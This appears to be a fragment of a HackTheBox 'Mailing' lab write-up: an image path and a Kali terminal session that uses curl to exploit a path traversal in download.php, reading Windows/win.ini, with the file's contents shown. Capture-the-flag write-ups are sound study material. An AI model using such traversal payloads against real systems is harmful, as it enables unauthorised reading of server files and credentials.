 ┌──(kali㉿kali)-[~/htb-labs/Mailing]
└─$ curl http://ip/download.php?file=../../../../../../../../Windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1